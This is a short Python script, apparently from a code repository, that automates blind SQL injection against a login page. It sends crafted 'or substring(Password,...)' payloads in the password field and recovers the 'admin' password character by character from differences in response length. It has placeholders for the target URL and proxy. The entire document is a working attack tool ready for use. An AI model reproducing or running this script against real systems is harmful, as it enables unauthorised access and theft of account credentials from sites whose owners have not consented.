 3
4 import requests, string, sys
5
6 url = "http://your.url/login.php" #enter the URL where you are logging in
7 # proxy = "http://your.proxy:3128"     #if a proxy is needed uncomment here
8 letters = string.ascii_letters + string.digits + '-' + '!' + '@' + '#' + '$' + '%' #the characters that should be contained / tested in the password
9 user = 'admin' #you guess it :)
10 pwlength = 20 #maximum password length to bruteforce
11 reqlength = 6756 #request length to ignore - the responses where we dont get a hit
12
13 ######################################
14 ####### Start of the script ##########
15 ######################################
16
17 pw = ''
18
19 loop=True
20 while loop:
21    loop=False
22    for i in range(1,pwlength):
23       for l in letters:
24          data = {"Username": '', "Password": "' or username= '" + user + "'or substring(Password,{},1)='{}' or'".format(str(i),l)}
25          request = requests.post(url, data=data)
26          #request = requests.post(url, data=data, proxies={'http':proxy}) => uncomment this if proxy is needed
27          #print(len(request.text)) #uncomment after testruns
28          if user in request.text and len(request.text) != reqlength:
29              pw=pw+l
30              print("The Password for " +user +" is: "+pw)
31              break